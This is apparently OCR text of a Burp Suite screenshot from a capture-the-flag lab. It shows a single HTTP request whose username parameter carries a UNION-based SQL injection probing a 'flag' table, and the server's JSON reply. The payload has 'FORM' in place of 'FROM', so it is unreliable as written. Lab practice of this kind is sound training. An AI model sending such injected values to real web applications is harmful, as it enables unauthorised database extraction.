 Request
Pretty Raw Hex \n ≡
1 GET /register/user-check?username=
admin'+UNION+SELECT+NULL+FORM+flag+WHERE+flag+LIKE+'THM%25' HTTP/1.1
2 Host: 10.10.85.185
3 Accept: application/json, text/javascript, */*; q=0.01
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/92.0.4515.131 Safari/537.36
5 X-Requested-With: XMLHttpRequest
6 Referer: http://10.10.85.185/register
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9
9 Connection: close
10
11
Search...
0 matches
Done
Response
Pretty Raw Hex Render \n ≡
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Tue, 10 Aug 2021 15:25:52 GMT
4 Content-Type: application/json
5 Connection: close
6 Content-Length: 18
7
8 {
"available":true
}
Search...
0 matches
176 bytes | 602 millis
INSPECTOR